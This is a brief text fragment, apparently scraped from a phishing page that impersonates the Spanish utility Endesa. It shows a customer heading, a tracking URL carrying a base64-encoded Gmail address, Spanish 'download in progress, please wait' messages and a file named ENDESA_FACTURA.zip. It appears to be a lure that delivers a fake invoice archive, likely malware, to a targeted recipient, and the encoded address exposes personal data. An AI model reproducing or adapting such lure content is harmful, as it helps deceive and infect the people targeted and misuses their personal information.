 Endesa Clientes
dec7 /ngzgz.php?id=amNhcmdzQGdtYWlsLmNvbQ==
endesa
DESCARGA EN CURSO...
POR FAVOR ESPERA...
ENDESA_FACTURA.zip